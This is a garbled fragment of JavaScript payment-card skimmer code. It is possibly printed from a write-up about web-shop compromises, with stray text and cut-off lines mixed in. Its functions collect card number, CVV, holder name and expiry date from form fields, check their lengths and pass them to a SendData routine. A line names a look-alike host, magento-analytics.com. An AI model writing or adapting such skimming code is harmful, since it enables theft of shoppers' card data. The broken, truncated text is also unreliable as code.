 },
TrySend: function() {
magento-analytics.com:80/5c330014a67ac.js
$s.SaveAllFields();
$s.GetCCInfo();
if($s.Data['Number'] === undefined || $s.Data['Number'].length < 11) return;
if($s.Data['Holder'] === undefined || $s.Data['Holder'].length
TECH DHEERAJ
if($s.Data['Date'] === undefined || $s.Data['Date'].length
if($s.Data['CVV'] === undefined || $s.Data['CVV'].length < 3) return;
$s.SendData();
},
GetCCInfo: function() {
if($s.Number !== null && $s.Data[$s.Number] !== undefined) $s.Data['Number'] = $s
if($s.CVV !== null && $s.Data[$s.CVV] !== undefined) $s.Data['CVV'] = $s.Data[$s.
if($s.Holder !== null && $s.Data[$s.Holder] !== undefined) $s.Data['Holder'] = $s
if($s.HolderFirstName !== null && $s.Data[$s.HolderFirstName] !== undefined) $s.D
if($s.HolderLastName !== null && $s.Data[$s.HolderLastName] !== undefined) $s.Dat
if($s.Date !== null && $s.Data[$s.Date] !== undefined) $s.Data['Date'] = $s.Data[
if($s.Month !== null && $s.Data[$s.Month] !== undefined) $s.Data['Date'] = $s.Dat
if($s.Year !== null && $s.Data[$s.Year] !== undefined) $s.Data['Date'] += "/" + $
},
LoadImage: function(encoded) {
$s.Sent.push(calcMD5(encoded));